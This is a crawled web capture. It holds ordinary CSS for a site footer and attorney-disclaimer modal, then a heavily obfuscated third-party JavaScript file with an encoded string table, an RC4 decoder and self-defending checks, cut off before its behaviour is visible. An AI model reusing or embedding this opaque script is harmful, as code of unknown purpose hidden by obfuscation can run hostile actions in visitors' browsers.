 text-align:left;
}
}
 @media only screen and (min-width: 1820px) {
ul.footer-menu {
 font-size: 21px;
}
}
ul.footer-menu li {
	display:inline;
	color:#FFF;
 padding-left:.4rem;
 padding-right:.8rem;
	border-right: 1px solid #FFF;
}
ul.footer-menu li:first-child {
	padding-left:0;
}
ul.footer-menu li:last-child {
	border-right: none
}
ul.footer-menu li a {
	color:#FFF;
}
ul.footer-menu li a:hover {
	color:#FFF;
	opacity:.8;
}
footer p {
	font-size: 11px;
	line-height:120%;
	margin:0;
	padding:0;
	padding-bottom:5px;
	color:#FFF;
}
footer p a {
	color:#FFF;
}
footer p a:visited {
	color:#FFF;
	opacity:1;
}
footer p a:hover {
	color:#FFF;
	opacity:.8;
}
footer p span {
	display:block;
}
 @media only screen and (min-width: 768px) {
footer p {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
footer p span {
 display: inline;
}
}
 @media only screen and (min-width: 1820px) {
footer p {
 font-size: 21px;
}
}
footer .social {
	text-align:center;
	margin-bottom:20px;
}
 @media only screen and (min-width: 768px) {
footer .social {
 text-align:right;
}
}
footer .social a {
	display:inline;
 margin-right:.7rem;
	opacity:.43;
}
footer .social a:visited {
	opacity:.43;
}
footer .social a:hover {
	opacity:.6;
}
footer .social img {
	width:36px;
}
 @media only screen and (min-width: 768px) {
 footer .social img {
 /*width:29px;*/
  width:36px;
}
}
 @media only screen and (min-width: 992px) {
 footer .social img {
 /*width:31px;*/
 width:38px;
}
}
 @media only screen and (min-width: 1200px) {
 footer .social img {
 width:48px;
}
}
 @media only screen and (min-width: 1820px) {
 footer .social img {
 width:74px;
}
}
/* ------ Attorney Disclaimer Layover ----------- */


.disclaimer-btn {
	cursor:pointer;
}
.disclaimer-btn:visited {
	color: inherit;
}
.disclaimer-btn:hover {
	color: #002E6E;
}
.modal-backdrop {
	background-color:  transparent !important;
	opacity:0 !important;
}
.modal {
	padding-right:0 !important;
}
.modal-dialog {
	width: 100%;
	height:100%;
	margin:0 !important;
	background-color:rgba(93, 112, 128, 0.81);
	padding:20px;
}
 @media only screen and (min-width: 768px) {
 .modal-dialog {
 padding:40px;
}
}
 @media only screen and (min-width: 992px) {
 .modal-dialog {
 padding:60px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-dialog {
 padding:80px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-dialog {
 padding:100px;
}
}
.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: none;
	border-radius: 0;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .25);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .25);
	height:100%;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center; /* refers to vertical alignment */
}
.modal-content .close {
	position: absolute;
	top: 5px;
	right:10px;
	z-index: 9999;
	font-size: 36px;
	line-height:100%;
	color:#6B7AA6;
	vertical-align:top;
	opacity:1;
	font-weight:400;
}
 @media only screen and (min-width: 768px) {
.modal-content .close {
 top: 15px;
 right:15px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-content .close {
 top: 20px;
 right:20px;
}
}
 @media only screen and (min-width: 1820px) {
.modal-content .close {
 top: 40px;
 right:40px;
}
}
.modal-content .close span {
	font-size:16px;
	vertical-align:top;
	padding-top:2px;
	margin-left:-10px;
}
 @media only screen and (min-width: 768px) {
.modal-content .close {
 font-size:40px;
}
.modal-content .close span {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-content .close {
 font-size:60px;
}
.modal-content .close span {
 font-size:24px;
}
}
 @media screen and (max-height: 450px) {
 .modal-content .close {
 top: 15px;
 right: 35px;
}
}
.modal-content .modal-container {
	width:90%;
	padding:0;
	margin:0;
	margin-left:auto;
	margin-right:auto;
}
/*  --- modal typography ---  */

.modal-content .modal-container h2 {
	border:0;
}
 @media only screen and (max-width: 479px) {
.modal-content .modal-container h2 {
 font-size:15px;
font-size:4.25vw;
}
}
.modal-content .modal-container h2 span {
	display:block;
}
 @media only screen and (min-width: 768px) {
 .modal-content .modal-container h2 span {
 display:inline;
}
}
.modal-content .modal-container p {
	color:#80929F;
	font-size:16px;
	font-size:3.75vw;
}
 @media only screen and (min-width: 480px) {
.modal-content .modal-container p {
 font-size:16px;
}
}
 @media only screen and (min-width: 768px) {
.modal-content .modal-container p {
font-size:16px;
}
}
 @media only screen and (min-width: 992px) {
.modal-content .modal-container p {
font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 .modal-content .modal-container p {
font-size:22px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-content .modal-container p {
font-size:34px;
}
}
/* --- modal buttons --- */

.modal-content .modal-buttons {
	margin-top:15px;
}
.modal-content .modal-buttons .btn {
	margin-right:15px;
}
 @media only screen and (max-width: 480px) {
 .modal-content .modal-buttons .btn {
 font-size:13px;
 padding:6px;
 padding-left:9px;
 padding-right:9px;
 margin-right:9px;
}
}
 @media only screen and (min-width: 768px) {
.modal-content .modal-buttons {
 margin-top:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .modal-content .modal-buttons .btn {
 font-size:17px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-content .modal-buttons {
 margin-top:90px;
}
 .modal-content .modal-buttons .btn {
 font-size:28px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shayne.js
body_size: 37766
content:
var _0x6792958d=['E2bOivS','oZtcUKiE','WOhcMr1RfW','W5yBEmoYDa','WPvvWOiTwq','W6eIWOCdW5O','W4ugCmkBWOO','W6hdMSovACo8','qmo4W71KpG','W7mTWPHIpq','x2j9w8kh','W5ecASkxWRq','y3C+WRZdQG','W4iGFmkjWRm','ECkXidiM','WORdKeTyEW','itqUvW0MW6P2W5XUW5S','l8k8W4WDoa','W4vMWRPMca','xLpdGh86W4RcJ8oRmW','xN3dSmkkW5a','vrTIWQXP','BLdcVSoWW5i','kaBcIhuV','W7ejwgVdUa','ymoMCSkKkW','rCoWF8k6za','WOBcGcu','yM1VkhS','bvuOWPRcLG','W45BWPBdKXK','WRz7W5mBoG','DNCni8ob','DmkegGWv','W6vkWRidWRm','WPqEW78kFW','WR7cQmk7WODp','bmkyf8oHWRK','W4pcU3BdI0a','WQmKg8kpda','WPzMbmoXcG','W7P6EM/dRq','WPivWOKcua','W5jiFMpdJW','eZRdHmo9W4C','WP17W5WGmq','W4/dImoRumou','uSoUWO1jWOO','WQ/dI3XAua','Fmojx8kk','W7OjxCo5hG','wmoZWPrjWPe','teTFzCki','mSoEj8kvoa','B19pxCkT','EwTSqmkU','zwvDvXi','W7Kjv8k9EG','WQy1W6pcVM5Gp8ocW6vwW41xjq','WOahW7FdOt0','nhHcWPhdVa','uSoky8kcnG','W7mhuSkiWPy','s0BcVbldGG','WOHoi8ogcW','WR5VWRqzzG','AxbFwrO','w8kvir8b','kw/cQSomrG','WQJdGCo2W4Ke','W4eGy8kHxa','W4JdLmoFvCon','W4m2sSkhWOu','WOFcNJWfW6C','W4y6wCklWQu','W7vqWQddMam','W6PUrCk/','imoTW47cSqK','WRddVmo8W7WF','W60Nt8kTWPq','uvpdNSkeW7u','W4eCy8kQqW','W6qED8kGEq','iMC0WPNdKa','W4xcKg/dKeq','qCk/iH0H','scr+WQ99','sgCel8ok','W6vPW7bCWOi','xmk1WPZcNtm','vmkQpbHQ','WRJcKczHwW','jdKfW6ldQa','Eur8ySkN','t8k3lqam','dSodjSkFbG','WObuwY0H','W5vNW7RdQZO','WQzxhSoPkW','mbhdPSo+W4q','c8klk8oDWPC','omk3WQVcStu','p8kiW5CCoG','ruyMWQbN','vuTYm3W','lciTWPrE','vmouq8kDnq','xuLVWPxcSa','W5ddPWVdNfa','iCkoWOL/WQBcVmkerq','WQBcNbHxkG','E8oOqWtcTq','W6G5WRqrW78','BfDwCGC','W6ldJ8owECo5','pSksmCoYWRK','Df5htIO','W6eCs8kIsq','WRv+W5WVga','zKNcMIZdTG','WODDWOa','WPvIqsWa','hSoWW7/cPsO','AKX2xGi','W6CJW7NdMKi','D0rLrSkS','W7PJWPBdP3u','WQ9PWQqyCW','D0LuFCkU','cHeyWQm','gSoqn8kkcq','WOv6lmoBna','ExOwdCo8','EKvADCko','W7dcTf3dP1S','BvCkWPpdTq','WOLXkCoefG','W7Wpx0RdLW','kNapWPRcTG','WRRcOCk6WO1/','zXm4WOWc','WR/cV8kjWODb','w8owwSk/eW','WQJcIaOIW7C','W5yQtSkkua','W6ORW5FdQ18','a8knmCkdWOa','iSoln8kjdG','fKuJvCkd','CN9qqsO','W50iCmoUhq','tutcUWddQq','WOJcJWa8W4G','lG/cKNnI','W7yvxMddUq','uaunWOuW','FdXIWPfB','WR7cRs4iWPq','W5tcSqL5EwNcNJtdVq','WRnMW5y6oa','WRldKmowW6CS','Fgv/i0a','FLzezc0','WPlcIgujaW','FMvMxZa','AeH7Eci','WQdcJJ4WW5q','dHBcRCorWOf9B2tcSMNcTJ/dNW','F3aPWPtdRG','W4zmWRyAWQG','WPldVX5QCW','aahcHNSQ','pmkiW7G0cq','W7mTWPKhiq','x0ClWR7dKq','ACokratcSG','t2LYusy','W5yTt8kezW','WOVcPCkTWRPj','W6jNW4XRWRq','nmkBW4iliW','aKJcNdVdRG','z2rIfHS','W5G5u8kKFa','tSoUWOntWOu','WOZcVmkzWQfR','bZeoWOvk','W59bWQeiWPO','qsvXWP7cMa','BL1xuCkT','A8kAbXq3','rMrkw8kj','ju7cJCo7qG','W40mW5hdVeu','WOhcRWKUWOC','h8kDW4CKma','ExqtjSos','kMRcQSoGzW','rcj+WRJcKW','W4BdQ8o3rmoj','WQyZW6dcVMHPm8odW5XVW5nKaa','bComnmkDda','WO7cMq1Ifq','WQZdKuTvwa','vSoQWOn0WOW','warQWQi','WQNcNJ1VgW','WQVdOmoWW5yn','WQBdJmoYW6Og','Amo2FGlcOW','BSoirbZcNW','WP95W7Gpgq','zSoZWOPFWPm','kW7dOSoVW7W','FSobwq/cPW','DqXCWQPT','zX51WQvS','emocW5FcUq0','kmklWRXczG','WRtcRSkuWPrC','WOKuW68+Fq','W6imvN7dTW','o8ktWRrjsG','WQKwW5K3BG','WP8PW4mjqW','W4TtWPOeWO8','W4xcO07dH0m','bComfCkBjq','sqWRWOW9','Agv1uZi','WPZcL8kfWOvl','WO/cTbagW6q','W4Szomo0oq','wgH0n3e','dYaUWOny','sutcGqpcIq','W6fbWRKWWQa','WQXvkSoeha','W6mMW7xdVuG','vqD+WPXj','WQHmoSo0da','WONcQSkXWQDQ','zSk2WOlcVa4','mSkyWRvICq','W5ObW4JdUKu','hrZdJ8oQW4e','WQNcKSk2WPLp','W7hdTCkVW7nB','ySkzWRVdMxyBtCkYWQjNWO1M','bSoOfCkloq','W6WgqgFdGq','W75+W6ztWOK','zeuFWQ3dIa','DmotWQ1OWOm','WPxcUrCiWOG','kYhcVuSb','Eh4PWQNdMq','W4HlWRGiWQ4','W6erqKZdOW','p8oIhCkceW','FZKqWOS8','W4FcTfVdMhK','DhafkSoc','bSoki8kEca','rtb1WOlcNa','WPW6W6mrxG','W7yMtSkpWP4','rH92WQX/','W5RcTCokF0a','F8oaW6JcHaW','qsyxWO8l','W6zAW4rQWOO','W7uzBCk2uq','WQ/dM3DTwW','WOGJCCobk1RcRq','WOZdHCouW50K','WQKaW4a1Aa','WRBcVCkGhce','Ea9WWRpcMW','W7WPFuNdOW','WRxcGHzQwG','l8owhmkOlq','brxdO8oKW6u','kNCGWPZcLa','yNRcPaFdSW','W7JdL8oGw8ou','W6nkWRtdGHG','WQ/cQ8kzWPvX','WOfGemoxj8oTWO4KsfRcKZVcSq','lI0VWQXj','WO8BW6OuzW','AGr4WPRcSa','awjmWOhcHW','z8ofASk2dq','WPrfW7Glhq','sI5GWP/cIa','wYrlWRT3','zghcPbVdJW','ptiYWQba','WRjrc8oSna','vga0e8o2','W757vg3dTq','W4zeWQehWRK','AdWdWQ04','W5GiFSojnG','W6P7whddKq','WOBcKGORWQK','Chroegy','W4WKWP8tW7i','emoammkzja','WQldPWNcQZddR8konfJcV8oBWOe','WOxdShHVCW','WP/cLtfFqa','WRruWRzNWOe','oSkWWQL+yG','W5dcT8oJwLS','W6ekvmktWOK','vCoDF8kwbW','W6uRW57dOh8','WOhcRrCgW7m','lmkMW48DcG','WQFdGh9mCa','WQT/WQi8rW','WR/cTHL9Da','W40IECooaW','WOi6W6G/DW','W7moz8k+vW','B3uek8ok','yhy1WPRdQG','omoSaSkxmq','WPOSFCkBWRu','BGtcTaldHa','W6WRWPWAW7S','AZPqWOPr','a0bVB8kR','yKiujSow','iSk7W5yejq','EeRdU8kPW6u','iCkiW6mPkW','WQ3dLNT0sa','W45jWPpdGG4','qZjwWO1r','WOZdP1D7BG','eXuEW7G','F8oLCHRcHq','E0LUWQhcVa','tLf6zHu','r8oJqGRcJG','eSo/amk/oq','WPjYlmoLaa','kulcICoiDq','rf14qdm','vgbBrda','yCo+r8kapG','WOVdGCojW6uU','WPNcQHCAW6i','dSknk8ozWP4','oSosh8kzpq','W70dx8kbWPC','W6FcTfhdSNC','WOhcSdeGWPK','WO7cVHTYpq','xCoVDIldMq','WQBcJSkzWR1r','b2xcR8ohqa','W4hcH1vIW70','fYJdKComW5W','iJJcO24i','W5OGxvdcJq','hdJdTCo3W4i','W4CkW5tdQ34','FSodrqpcSq','zCkKWQJcMGa','sCo6FSkWoG','q8kGW5DpyW','B3S6WO/dNq','W5HGW69uWPy','sw9jCW4','x8kgWPdcQsa','W7tdUGDQoW','iIz5WRlcUG','g0WWWOlcKG','W5TMBw3dNW','WOjLc8olpa','WRXLBqy8','A8oWxbNcKa','WOhdJSojW6Wi','WRJcRbLLpq','WQShW7eJrW','W7L/WROzWO8','xKNdKCkZW6y','eSojW7JcPMS','AuNdJmk1W7C','WQZdJwH0vq','WPzhW60pbW','WRHfd8oGfG','m8kJWR1LBW','BCoBrXxcTa','W7ieu8oUhq','WRtcISk+WPfv','v2PMzmkO','W60uumkeWO0','wSkZpbaG','EmojWO9uWOe','adhcTuSl','WQJdHxCOiq','auehWR7cGa','WQdcUqKyW6S','b8ogW5NcSWa','WQZcVq56ka','WPictSoOkW','WQXjWPqsyW','W581A8oCpq','WQNdHxbixG','wuldLmkHW50','WP8WW7mvxG','AsCdWPCm','pConW6hcHZe','jSkqW44wja','ymkFWR3cVgS','u0ldTmkbW4y','WPjJW68zaa','W4D9W4GAzW','mYFcVeKB','pSkqW6uXWPS','xa4iWPSQ','W5lcV8obFv8','W7PeveRdTa','WQZdOCoPW4OM','WQjJus47','yXOhWROl','WPNdM19FwW','W4LjAfy','WOldS1XotW','WQ/dRmoWW6GF','tM/dSSk/W78','umoex8kyeq','au5mWR/cUa','WQlcMtGX','WQ7dJCoSW4qJ','W7u9C8kIwq','W5ynW6pdOgq','yNbSwmk/','zCoQwCkhoW','WQfwf8oSnW','pmkFW4CboG','ESoAWOnmWO4','q8oSWOfRWO4','fYJdJSoRW4y','AbikWOSO','W7GauCktWOW','we9iBSk8','WOxdR1XYBG','xCoREsS','xxdcPXhdQq','W7idxMldVW','DxtdTmkoW5u','hmoYmCkxCG','W5naCKZdTW','WOZcICk7WQ4','WQhdS8oyW6u5','W6TvWPKSWQG','DComrH/cOG','W68+WRCNW7O','a8kWW5eItG','kcOEWODa','W5iSq8ofka','W6CwDCkZxq','W7BcLmoMBfu','W63dLSouDmoS','FepcRY/dLG','W5KRW7BdTN8','xCkWpZGU','jCkVkCkdW70','WRiDW4W/','ea3cM0Kx','W7vRvwZdRG','AGP3WPJcPW','WRxdHLfjxG','xCoNzYdcLG','c8o7oSkFeW','i2lcRSohqW','tSoavd3cMq','W4hcKK3dIea','xCkfWORcOce','eYWAWO1d','W5ZcS1ddL1C','W6OPASkQqW','W748wmoXma','aMihWQBcPq','W7JdON4wtSk5W6K0FrpcHmoG','W7VcNSodq1u','vq1JWOpcLG','tZ5IWP3cLq','aCoGxqBcKG','DgrOd1u','WR3cQre8mq','z19Xybi','WRdcKtigW6G','W7ZdImo8uCoK','W74iDCkLuG','W7CeEmooiW','msqWWOTb','W64aqCkiWO8','xHW2WPK+','W4ZcMh3dUxK','WR9zqYi7','W7WwAmk2wa','W7iECSkarW','W6SnW7hdGLC','Av1NzCkQ','n8k0W489eG','WRHJWOGzsG','W71hWOFdHby','l8ktW5aaoG','W6hdOmotsmoh','vCoux8kahq','txhdR8kwW6G','W7ioBSkavq','hCktWQhcQHC','dYVdNCoRW4G','mwNcQSoXEa','dCkAWPbjra','W5aUEmohlG','WPBcVHXZnG','W6qQW6pdNu8','rujlm0u','WPTWW4C5ea','W7eRi8ksW6K','WQZcImoXWQr+','fd0WWOfg','C8oxxmk+bq','W6CNWQ0cW6e','W7qmA8kRxW','WPRdKSk3cSob','mSoAW6BcKde','gqNcVKSn','W6bpWRumWQW','ySkXWRFcHW','WRhcTICkWPy','BCoQqqhcRG','W6aPW6BdHw4','uColwCkegq','yqyqWPSA','dvWKWQBcHq','W4TjWRGtWQi','gSoUW5xcJYG','sgL5','W71VWP0U','WRRcUI9fgq','WQlcVsHGta','WQz1W5S5pq','WRlcUr19wG','CCowWO9sWRG','W44xuWZdNq','cu9/n8k1','amoCa8kSeq','x8klisSP','WRDrgCo1ia','WRHDp8olaW','WRNcQYrHWOK','FCoBBJtcNG','zdahWP4p','wXfsWPf9','W5VdTeX0','W69PWQxdOI0','WOPvcmoojG','WQD6WQSABq','BsTMWOlcSq','zCo9DmkCkW','WRhdIhnxtW','kmklnmo6WOK','y1jkrSoi','r0Hpngy','s3LsfuW','wmoIWOTxWPu','vNfoEs4','EKNdISoiW4a','WQhcSZPayW','WO7dUmoqW4GS','xeJcSW7dNq','WOxcLYPTxG','W5KAESojna','uZyhWQ0C','WO3cNWn4fW','hmo+W6JcOZW','gmokW4VcSsa','W4ruWPNdHH8','jsZcQfCt','W6iSWO4zW68','oSkpWOfivW','W6xcSe7dUg8','WR18W5eGlq','butcJ8oOua','e1pdPCoCW40','W6tcQx7dM04','WOb+lCo1WQqwW5CpBGq','umk+WQZcOti','W4ldHSomC8o7','pwahW4OfWQldH8oyF3RcKW','tSobDtNcHa','W65ZWRpdPs4','hGRcOLqC','su3dV8kuW4S','W4iCWQOTW6G','W7uCv8oYgq','vCoVFb/cUq','w8k4mru2','W75PW6fXWRu','WRW/W4CRFG','W6G8WOmqW78','W7SItmoJna','W7ulW6yIDq','WR7cTrLoBq','tmkAiJON','j8kJjCoGpmo5cCowW4Kc','k8kbWQPJAG','W6FcTLNdH3m','tSoYzYdcJG','aHVcRNFcIG','qxiRWPtdUa','W7TfqKBdMG','W7f8W59xWR0','W7eVFxBdOW','ydfwWR5i','ASooqWpcUq','zMLhxmkC','CwNdM8kOW7u','WOBdRmopW407','E8oZBWJcVa','aHhcPKaE','fJFdLmodW68','fmkgWPfvzG','f8kiW6Cpiq','hvuHWQxcLa','W4ysECo1cW','ymo0WOPIWRK','CNyDomos','c3dcI8okEa','FComzcxcMq','WRVcSb89W7y','WQNcLdGNW6u','W7yeiKRdTa','WQldLvD7tq','W5SREehdMa','tr57WQDu','WQrrhSoTpq','W40bWQS','W5nnWPpdJbG','WQxdQSosW4ue','runSi38','WR13WQG5CG','W78dFCksWOa','mIC5WQ5e','sCoEW40qfhLjWPxdHNiPq8kl','WRH9fCoihq','W7nrWR3dRbG','WO/dG3TrFq','j2GZWOpcPG','WOXcsaKP','nSkbomoVWOm','igaXWO7cMq','WR3cTbjOBq','WQHYqW82','cqq9WQ1P','W611WPibWPW','WRX4W7meea','vxW5WOfB','qmoGFsNcLa','hfyoWQxcOW','umotWOnYWO8','W7PvD0RdQq','WOXksHuB','W7C6WPudW6q','WQLkbmoNjG','qSk6WO3cUHa','imoLW4xcSwS','tuBdTmkcW50','W5OtDCkcyq','DfegoSow','F8kaWRFcKbS','B2vsFbu','hSotkmkchq','WRDSDSolkW','WOXwub07','W7ZdIrWWW4ajW5hcUG','WRr1WRChua','WPpcMd1kAa','uMjnqG','FLr6FW0','AHxdOmomW79GW5a','W5W/tSkyWOa','W752qutdSa','sKNcUqVdIa','W5y1ySkVAW','FvHmbve','ttaTugG','mhOYWRuU','WRldNmohW4yX','WOHTWPWPCW','W5yJsSk1WPy','bmopkmkpcW','W6r7W4jgWQO','yIz2WP3cUa','oSo3p8kseG','eHRdRCo6W4y','W7dcU8oiFu8','D0VdQ8klW6C','hCoQW5NcRWm','jHBdTCogW7G','W4bEWRyHWQW','EtmhWOWj','W7a6xCoNaG','W4C1ye3dGG','WQRcLYnjeW','CerVzZi','j8oWW77cRcO','W4KPrCklzG','kuWkWP7cKq','W4PtWRiAWQe','yunyBSk3','WQz2W48LlW','iCoppSoLba','W6FcG3ddULe','W4yaumkRFa','W5WhWPyUW4K','tmksWORcPYu','yCo7CCkJga','W68btmorea','x8kllX8c','W5fYWPBdUJq','W5hcUmodweW','cq/cTKOZ','ecOaW6HO','bSora8klbq','q2LkCY8','aXFcPmocmG','W5mOW4j/W5m','WPeUmdLB','kCkJW7ibnq','qvLwkf4','W6ybvCoNgq','WPC4W6eZtG','kmkHW4a/dW','WPzAWR8IAa','WRzMW5iMpq','W68pxCoYpW','k8kKWRXjCa','DeS5hSoT','rNKHjSoG','W51cWRaeWPO','uH8NWOKT','BN1awCkn','CxzmzY4','WRDDgSoJbG','W506WOySW7K','DGzgWQlcNa','WPxcUrC8WPu','WQNcHJCcWRy','tvLCW784WPBcHqhcOWhdLca','WRBcIaafWOa','cmkBWRb9tG','W6PlWPHRo8k1WO/cLx9ocMCZ','WQpcLCkSWRT6','W61UW79lWOi','v1jNFXK','Cmo3WQjQWRe','W5ZcMqCmWOm','WP/cIbL9uG','pSomW6RcOte','BSomuqJcLq','DKbSDZi','ySk4gZ4W','WR3cSszpcq','W6hcGa9nma','k8oYe8kQhW','W5K5qCohcW','W43cGNJdLe8','iSkdW4CCna','EuXmjfu','h8kvW4mbma','bmobWQCwfG','mrNdOSoSW7O','iCkRdCorWRu','W7/dISoXDSo5','W5y0tSkiyq','f8knWPXMvq','sbGHWQGY','W6HJW4zQWPu','mcVcTwGo','WPpcLcO8W64'];function _0x6792958e(a,b){a=a-0x85;var c=_0x6792958d[a];if(_0x6792958e['ROdmlD']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6792958e['UTYOVY']=h,_0x6792958e['pFZPqE']={},_0x6792958e['ROdmlD']=!![];}var e=_0x6792958d[0x0],f=a+e,g=_0x6792958e['pFZPqE'][f];if(g===undefined){if(_0x6792958e['rytltv']===undefined){var i=function(j){this['rqvZto']=j,this['ZyUoky']=[0x1,0x0,0x0],this['dLsUIC']=function(){return'newState';},this['KnKeEW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KAilHh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['qofqJi']=function(){var j=new RegExp(this['KnKeEW']+this['KAilHh']),k=j['test'](this['dLsUIC']['toString']())?--this['ZyUoky'][0x1]:--this['ZyUoky'][0x0];return this['AfKzjA'](k);},i['prototype']['AfKzjA']=function(j){if(!Boolean(~j))return j;return this['JbEvSc'](this['rqvZto']);},i['prototype']['JbEvSc']=function(j){for(var k=0x0,l=this['ZyUoky']['length'];k<l;k++){this['ZyUoky']['push'](Math['round'](Math['random']())),l=this['ZyUoky']['length'];}return j(this['ZyUoky'][0x0]);},new i(_0x6792958e)['qofqJi'](),_0x6792958e['rytltv']=!![];}c=_0x6792958e['UTYOVY'](c,b),_0x6792958e['pFZPqE'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x6792958e;while(!![]){try{var c=-parseInt(Z(0x391,'eu&f'))*-parseInt(Z(0x234,'(ST8'))+parseInt(Z(0x337,'A16s'))*parseInt(Z(0x1d6,')WGN'))+parseInt(Z(0x210,'OYNn'))+-parseInt(Z(0x340,'%eWk'))+parseInt(Z(0x1d9,'W%SK'))*-parseInt(Z(0x22f,'(zlc'))+parseInt(Z(0xb8,'b*Sc'))+-parseInt(Z(0x27c,']o2x'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6792958d,0xd5941),!function(){var a0=_0x6792958e,d={};d[a0(0x1cb,'eu&f')]=function(K,L){return K<L;},d[a0(0x13c,'K[!9')]=function(K,L){return K!==L;},d[a0(0x322,'pnFE')]=function(K,L){return K===L;},d[a0(0x36c,'[KgV')]=function(K,L){return K+L;},d[a0(0xcb,'H1co')]=function(K,L){return K*L;},d[a0(0x38f,'6d%$')]=function(K,L){return K-L;},d[a0(0x1d5,'b*Sc')]=function(K,L){return K+L;},d[a0(0x1fb,'ZO^d')]=function(K,L){return K===L;},d[a0(0xc7,']o2x')]=function(K,L){return K+L;},d[a0(0x280,'mo%&')]=function(K,L){return K-L;},d[a0(0x104,'6VF^')]=function(K,L){return K===L;},d[a0(0x139,'6VF^')]=function(K,L){return K===L;},d[a0(0x212,'@b!S')]=function(K,L,M,O,P,R,S,T,U,V,W){return K(L,M,O,P,R,S,T,U,V,W);},d[a0(0x26f,'#k*3')]=function(K,L){return K||L;},d[a0(0x238,'xugC')]=function(K,L){return K(L);},d[a0(0x345,'ZO^d')]=function(K){return K();},d[a0(0x168,'b*Sc')]=function(K,L,M,O,P,R,S,T){return K(L,M,O,P,R,S,T);},d[a0(0xbd,'1cw[')]=function(K,L){return K!==L;},d[a0(0x2e0,'n)i(')]=function(K,L){return K!==L;},d[a0(0x177,'pCr0')]=function(K,L){return K!==L;},d[a0(0x20c,'gWgT')]=function(K,L){return K!==L;},d[a0(0x1f4,'K[!9')]=function(K,L){return K!==L;},d[a0(0x191,'[KgV')]=function(K,L){return K!==L;},d[a0(0x107,'8&uo')]=function(K,L){return K!==L;},d[a0(0x18b,'4Ve^')]=function(K,L,M,O,P,R,S){return K(L,M,O,P,R,S);},d[a0(0x24e,'eu&f')]=function(K,L,M,O,P){return K(L,M,O,P);},d[a0(0x2bb,'8&uo')]=a0(0xfe,'YM9s')+a0(0x255,'b*Sc')+a0(0xb9,'A16s')+a0(0x26d,'OYNn')+a0(0x17e,'xugC')+a0(0x27a,'auyY')+a0(0xec,'QTaZ')+a0(0x35e,'4Ve^')+a0(0x15b,'53u!')+a0(0x2ee,'S5oD')+a0(0x392,'H1co')+a0(0x364,'A16s')+a0(0x201,'QTaZ')+a0(0x375,']o2x')+a0(0xd3,'%eWk')+a0(0x25f,'gcF8')+a0(0x1a4,'eu&f')+a0(0x23b,'RRrM')+a0(0x1c9,'RRrM')+a0(0x357,'S5oD')+a0(0x34c,'4%j^')+a0(0x163,'4Ve^')+a0(0x1b1,'sUE7')+a0(0x108,'%eWk')+a0(0x2ec,'JY9[')+a0(0xdd,'QTaZ')+a0(0x128,'B*FC')+a0(0x1cc,'eu&f')+a0(0x151,'Xsm&')+a0(0x1e1,'S5oD')+a0(0x335,'W%SK')+a0(0x282,'VO)[')+a0(0x323,'JPJ$')+a0(0x2fc,'(ST8')+a0(0xdb,'YM9s')+a0(0x11e,'xugC')+a0(0x373,'OYNn')+a0(0x33f,'(zlc')+a0(0x331,'(zlc')+a0(0x397,'auyY')+a0(0x140,'mo%&')+a0(0xa6,'JPJ$')+a0(0x2e8,')WGN')+a0(0x2c0,'sUE7')+a0(0xde,'H1co')+a0(0x37f,'6d%$')+a0(0x19a,'SSjs')+a0(0xc5,'VO)[')+a0(0x2f2,'OH9i')+a0(0x14b,'H1co')+a0(0x368,'6VF^')+a0(0x32b,'53u!')+a0(0xcd,'udNc')+a0(0x115,'mo%&')+a0(0x313,'eu&f')+a0(0x259,'kN%i')+a0(0x2fa,'@b!S')+a0(0x182,'B*FC')+a0(0x187,'%eWk')+a0(0xa0,'@b!S')+a0(0x221,'ad%*')+a0(0x26a,'B*FC')+a0(0x381,'pCr0')+a0(0x328,'auyY')+a0(0x343,'VO)[')+a0(0xf3,'(ST8')+a0(0x188,'xugC')+a0(0x2a4,')WGN')+a0(0xf7,'kN%i')+a0(0xe3,'kN%i')+a0(0x193,'6d%$')+a0(0xb5,'gWgT')+a0(0x1c8,'pCr0')+a0(0x358,'K[!9')+a0(0x145,'K[!9')+a0(0x2bd,'6d%$')+a0(0x204,'pnFE')+a0(0x102,'&cGo')+a0(0xbb,'8&uo')+a0(0x133,'A16s')+a0(0x17c,'&cGo')+a0(0x2c7,'n)i(')+a0(0x14a,'%eWk')+a0(0x26c,'pCr0')+a0(0xdf,'sUE7')+a0(0x334,'gcF8')+a0(0x1d4,'(ST8')+a0(0x175,'n)i(')+a0(0x32a,'5tC#')+a0(0x265,'ZO^d')+a0(0x17f,'5tC#')+a0(0x205,'A16s')+a0(0x34b,'6d%$')+a0(0